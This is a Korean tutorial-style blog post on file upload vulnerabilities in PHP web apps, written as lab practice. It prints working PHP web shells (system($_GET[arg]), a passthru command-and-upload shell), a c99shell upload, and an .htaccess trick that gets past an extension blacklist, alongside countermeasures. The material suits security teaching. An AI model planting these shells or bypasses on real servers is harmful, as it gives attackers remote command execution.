File Upload 취약점
카테고리: appatack
태그: injection
File Upload 취약점
- File Upload 취약점
- 웹 서버가 제공하는 파일 업로드 기능을 이용하여 악성 스크립트를 업로드 하는 공격
- 서버에서 실행될 수 있는 파일을 업로드 하여 공격자가 원하는 기능을 동작하게 함
- 적절한 검증 없이 파일 업로드 기능을 제공할 때 발생하는 취약점 → 확장자 검증 필요
- 피해 범위
-
악성 스크립트를 이용한 시스템 명령 실행, 시스템 구조 파악
WEB Shell을 이용하여 공격 함
-
간단한 Backdoor를 업로드 한 뒤 이를 이용하여 공격을 시도 함
-
- 공격 조건
- 파일 업로드가 가능해야 함
- 파일이 업로드된 디렉터리의 경로를 알아야 함
- 파일이 업로드된 디렉터리의 실행 권한이 있어야 함
실습
-
phpinfo()
# vim /var/www/html/test.php <?php //test.php phpinfo(); ?>

-
system(“명령어”)
<?php //test.php //phpinfo(); system("ls"); ?>

<?php //test.php //phpinfo(); //system("ls"); system("$_GET[arg]"); ?>
-
c99shell Upload

-
c99webshell 실행
-
업로드 여부 확인
[root@localhost 바탕화면]# ls -al /var/www/html/board/upload/
-
webshell 접속
http://서버주소/board/upload/c99shell.PhP
-
-
다른 webshell.php
<html> <head></head> <body> <div align="left"> <font size="2">Input command : </font> <form name="cmd" method="post" enctype="multipart/form-data"> <input type="text" name="cmd" size="30" class="input"><br> <pre> <?php if($_POST['cmd']){ $cmd = $_POST['cmd']; passthru($cmd); } ?> </pre> </form> </div> <hr> <div align="left"> <font size="2">Uploader file : </font> <form name="forml" method="post" enctype="multipart/form-data"> <input type="text" name="dir" size="30" value="<? passthru("pwd"); ?>"> <input type="submit" name="submit2" value="Upload"> <input type="file" name="file" size="15" <pre> <?php $uploaded = $_FILES['file']['tmp_name']; if(file_exists($uploaded)){ $pwddir = $_POST['dir']; $real = $_FILES['file']['name']; $dez = $pwddir."/".$real; copy($uploaded, $dez); echo "FILE UPLOADED TO $dez"; } ?> </pre> </form> </div> </body> </html>-
업로드

-
업로드 여부 확인
[root@localhost 바탕화면]# ls -al /var/www/html/board/upload
-
webshell 실행
http://서버주소/board/upload/webshell.php
-
File Upload 취약점 보안
- File Upload 취약점 보안 대책
-
upload 되는 파일의 확장자를 검사 해야 함
확장자에 대한 허용/거부 목록을 작성하여 검증 수행
-
파일이 업로드 되는 디렉터리의 권한을 적절하게 설정해야 함
-
-
검증해야 할 확장자

-
확장자를 필터링
-
파일명 안에 .html , .php가 있으면 업로드 불가
-
board/board_write.php > 등록 >board/board_write_ok.php
if(preg_match("/.html|.php|.htm/i",$f_name)) { echo "<script>alert('해당 확장자를 가진 파일은 업로드 불가능 합니다.'); history.back(); </script>"; exit; }
-
upload 차단되는지 테스트


-
-
확장자 필터링 우회
-
htaccess 를 이용하여 우회
-
webshell.php 를 복사하여 webshell.txt 로 변경

-
.htaccess 파일 생성
cmd C:\Documents and Settings\ktest>cd c:\ C:\>copy con .htaccess Addtype application/x-httpd-php .txt ^Z 1개 파일이 복사되었습니다. C:\>type .htaccess Addtype application/x-httpd-php .txt --> txt 파일을 php처럼 해석하게 해준다

-
게시판에 .htaccess 를 업로드

-
게시판에 webshell.txt 를 업로드

-
http://서버주소/board/upload/webshell.txt

-
httpd.conf 파일 수정
# vim /etc/httpd/conf/httpd.conf
-
서비스 재시작
# service httpd restart -
서버 재 접속

/etc/httpd/conf/httpd.conf 339 # AllowOverride None 340 AllowOverride All ~ 1013 # php parsing format 1014 Addtype application/x-httpd-php .php4 .php .phtml .ph .inc .html .htm --> 전체 적용 되는 부분 htaccess 를 사용하면 디렉터리별로 별도 지정 가능
-

댓글 남기기